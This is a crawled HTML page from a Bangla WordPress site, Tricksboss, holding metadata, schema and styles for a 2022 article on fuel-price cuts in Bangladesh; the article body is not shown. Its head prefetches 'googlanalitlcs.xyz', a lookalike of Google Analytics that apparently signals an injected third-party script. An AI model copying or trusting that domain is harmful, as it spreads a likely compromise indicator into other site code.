

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tricksboss.com/%E0%A6%B8%E0%A6%B0%E0%A6%95%E0%A6%BE%E0%A6%B0%E0%A7%87%E0%A6%B0-%E0%A6%B8%E0%A6%AE%E0%A6%BE%E0%A6%B2%E0%A7%8B%E0%A6%9A%E0%A6%A8%E0%A6%BE%E0%A6%B0-%E0%A6%AE%E0%A7%81%E0%A6%96%E0%A7%87-%E0%A6%9C/
body_size: 26551
content:
 		<!doctype html>
		<html lang="en-US">
		
<head>
	<meta property="fb:app_id" content="1622518498779756" />
	<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
	<meta name="facebook-domain-verification" content="0pb8qmg4qbkq8sjcjro7slx4zmoa26" />

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>সরকারের সমালোচনার মুখে জ্বালানি তেলের মূল্য হ্রাস করার উদ্যোগ - Tricksboss</title>
	<meta name="description" content="জ্বালানি তেলের মূল্য বাড়ানোর যৌক্তিকতা প্রচারের জন্য  মন্ত্রিসভায় আদেশ দিলেও সরকার এখন মূল্য হ্রাস করার জন্য  উপায় খুঁজছেন। এ বিষয়ে পদক্ষেপ নেওয়ার জন্য  বাংলাদেশ পেট্রোলিয়াম করপোরেশন-বিপিসি এবং পেট্রোবাংলাকে আদেশ দিয়েছে বিদ্যুৎ, জ্বালানি ও খনিজ সম্পদ মন্ত্রণালয়।" />
	<link rel="canonical" href="https://tricksboss.com/সরকারের-সমালোচনার-মুখে-জ/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="সরকারের সমালোচনার মুখে জ্বালানি তেলের মূল্য হ্রাস করার উদ্যোগ - Tricksboss" />
	<meta property="og:description" content="জ্বালানি তেলের মূল্য বাড়ানোর যৌক্তিকতা প্রচারের জন্য  মন্ত্রিসভায় আদেশ দিলেও সরকার এখন মূল্য হ্রাস করার জন্য  উপায় খুঁজছেন। এ বিষয়ে পদক্ষেপ নেওয়ার জন্য  বাংলাদেশ পেট্রোলিয়াম করপোরেশন-বিপিসি এবং পেট্রোবাংলাকে আদেশ দিয়েছে বিদ্যুৎ, জ্বালানি ও খনিজ সম্পদ মন্ত্রণালয়।" />
	<meta property="og:url" content="https://tricksboss.com/সরকারের-সমালোচনার-মুখে-জ/" />
	<meta property="og:site_name" content="Tricksboss" />
	<meta property="article:publisher" content="https://www.facebook.com/alaminmia.tangail/" />
	<meta property="article:published_time" content="2022-08-15T02:29:02+00:00" />
	<meta property="og:image" content="https://tricksboss.com/wp-content/uploads/2022/08/feature-image-copy-14.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="427" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ALAMIN MIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Alaminm99812499" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ALAMIN MIA" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tricksboss.com/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%9a%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a7%87-%e0%a6%9c/#article","isPartOf":{"@id":"https://tricksboss.com/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%9a%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a7%87-%e0%a6%9c/"},"author":{"name":"ALAMIN MIA","@id":"https://tricksboss.com/#/schema/person/9c35e48a0bb3df4b5cb70cce274896d1"},"headline":"সরকারের সমালোচনার মুখে জ্বালানি তেলের মূল্য হ্রাস করার উদ্যোগ","datePublished":"2022-08-15T02:29:02+00:00","mainEntityOfPage":{"@id":"https://tricksboss.com/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%9a%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a7%87-%e0%a6%9c/"},"wordCount":7,"commentCount":0,"publisher":{"@id":"https://tricksboss.com/#/schema/person/a9d41517019722d135b9a2f8982e3e58"},"image":{"@id":"https://tricksboss.com/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%9a%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a7%87-%e0%a6%9c/#primaryimage"},"thumbnailUrl":"https://tricksboss.com/wp-content/uploads/2022/08/feature-image-copy-14.jpg","keywords":["কমপক্ষে ২১ মাস লস দিয়ে আগের দামেই তেল বিক্রয় করতে পারত বিপিসি","তেলের অতিরিক্ত দাম রাজনৈতিক ভাবেও বিপাকে ফেলেছে সরকারকে।","তেলের দাম বাড়ানোর বিষয়টি স্থায়ী কিছু নাঃ প্রতিমন্ত্রী নসরুল হামিদ","তেলের মূল্য বৃদ্ধির থেকে পিছু হটার ইঙ্গিত","তেলের মূল্য বৃদ্ধির দায় নিতে চায়না বিপিসি","দাম কম করে হলেও ৩৬ টাকা হ্রাসকরা সম্ভব","নতুন করে বেড়েছে পণ্যমূল্যের দাম"],"articleSection":["শিশুদের ইসলামিক নাম","সর্বশেষ নিউজ"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tricksboss.com/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%9a%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a7%87-%e0%a6%9c/#respond"]}]},{"@type":"WebPage","@id":"https://tricksboss.com/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%9a%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a7%87-%e0%a6%9c/","url":"https://tricksboss.com/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%9a%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a7%87-%e0%a6%9c/","name":"সরকারের সমালোচনার মুখে জ্বালানি তেলের মূল্য হ্রাস করার উদ্যোগ - Tricksboss","isPartOf":{"@id":"https://tricksboss.com/#website"},"primaryImageOfPage":{"@id":"https://tricksboss.com/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%9a%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a7%87-%e0%a6%9c/#primaryimage"},"image":{"@id":"https://tricksboss.com/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%9a%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a7%87-%e0%a6%9c/#primaryimage"},"thumbnailUrl":"https://tricksboss.com/wp-content/uploads/2022/08/feature-image-copy-14.jpg","datePublished":"2022-08-15T02:29:02+00:00","description":"জ্বালানি তেলের মূল্য বাড়ানোর যৌক্তিকতা প্রচারের জন্য  মন্ত্রিসভায় আদেশ দিলেও সরকার এখন মূল্য হ্রাস করার জন্য  উপায় খুঁজছেন। এ বিষয়ে পদক্ষেপ নেওয়ার জন্য  বাংলাদেশ পেট্রোলিয়াম করপোরেশন-বিপিসি এবং পেট্রোবাংলাকে আদেশ দিয়েছে বিদ্যুৎ, জ্বালানি ও খনিজ সম্পদ মন্ত্রণালয়।","breadcrumb":{"@id":"https://tricksboss.com/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%9a%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a7%87-%e0%a6%9c/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tricksboss.com/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%9a%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a7%87-%e0%a6%9c/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tricksboss.com/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%9a%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a7%87-%e0%a6%9c/#primaryimage","url":"https://tricksboss.com/wp-content/uploads/2022/08/feature-image-copy-14.jpg","contentUrl":"https://tricksboss.com/wp-content/uploads/2022/08/feature-image-copy-14.jpg","width":768,"height":427,"caption":"সরকারের সমালোচনার মুখে জ্বালানি তেলের মূল্য হ্রাস করার উদ্যোগ"},{"@type":"BreadcrumbList","@id":"https://tricksboss.com/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%9a%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a7%87-%e0%a6%9c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tricksboss.com/"},{"@type":"ListItem","position":2,"name":"সরকারের সমালোচনার মুখে জ্বালানি তেলের মূল্য হ্রাস করার উদ্যোগ"}]},{"@type":"WebSite","@id":"https://tricksboss.com/#website","url":"https://tricksboss.com/","name":"Tricksboss","description":"The Ultimate Solution-NID, BDRIS, TECH TIPS","publisher":{"@id":"https://tricksboss.com/#/schema/person/a9d41517019722d135b9a2f8982e3e58"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tricksboss.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://tricksboss.com/#/schema/person/a9d41517019722d135b9a2f8982e3e58","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tricksboss.com/#/schema/person/image/","url":"https://tricksboss.com/wp-content/uploads/2025/12/cropped-New-Logo.png","contentUrl":"https://tricksboss.com/wp-content/uploads/2025/12/cropped-New-Logo.png","width":258,"height":70,"caption":"admin"},"logo":{"@id":"https://tricksboss.com/#/schema/person/image/"},"description":"আলামিন মিয়া, একজন ব্লগার, ডিজিটাল মার্কেটার, সার্চ ইঞ্জিন অপটিমাইজার। ব্লগিংকরছি প্রায় ৭ বছর যাবৎ। বিভিন্ন অনলাইন সেবা হাতের কাছে পেতে নির্দেশনা ও পদ্ধতি গুলো ব্যাখ্যা করা হয় যা আপনি খুব সহজেই এই ওয়েবসাইট হতে পেতে পারেন। যদি অতিরিক্ত কোন তথ্য প্রয়োজন হয় বা পরামর্শ থাকে তবে মেইল করুন admin@tricksboss.com","sameAs":["https://tricksboss.com","https://www.facebook.com/alaminmia.tangail/","https://www.instagram.com/technicalalamin/?next=","https://www.linkedin.com/in/alamin-mia-22807585/","https://x.com/https://twitter.com/Alaminm99812499","https://www.youtube.com/channel/UCp77JS2JHQ24uHSiQ19Fwvg"]},{"@type":"Person","@id":"https://tricksboss.com/#/schema/person/9c35e48a0bb3df4b5cb70cce274896d1","name":"ALAMIN MIA","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tricksboss.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/65fddd71e348cadbe162bfdff7294a0abfcd159d361b0a8d3a116e56ad67c3a1?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/65fddd71e348cadbe162bfdff7294a0abfcd159d361b0a8d3a116e56ad67c3a1?s=96&r=g","caption":"ALAMIN MIA"},"url":"https://tricksboss.com/author/alaminmia/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.xyz' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Tricksboss &raquo; Feed" href="https://tricksboss.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tricksboss &raquo; Comments Feed" href="https://tricksboss.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://tricksboss.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://tricksboss.com/wp-json/wordpress-popular-posts" data-post-id="6896" data-token="18eec2911c" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Tricksboss &raquo; সরকারের সমালোচনার মুখে জ্বালানি তেলের মূল্য হ্রাস করার উদ্যোগ Comments Feed" href="https://tricksboss.com/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a6%be%e0%a6%b2%e0%a7%8b%e0%a6%9a%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a7%81%e0%a6%96%e0%a7%87-%e0%a6%9c/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tricksboss.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftricksboss.com%2F%25e0%25a6%25b8%25e0%25a6%25b0%25e0%25a6%2595%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a7%258b%25e0%25a6%259a%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%2596%25e0%25a7%2587-%25e0%25a6%259c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tricksboss.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftricksboss.com%2F%25e0%25a6%25b8%25e0%25a6%25b0%25e0%25a6%2595%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a7%258b%25e0%25a6%259a%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%2596%25e0%25a7%2587-%25e0%25a6%259c%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://tricksboss.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://tricksboss.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://tricksboss.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-page-list-inline-css' type='text/css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://tricksboss.com/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 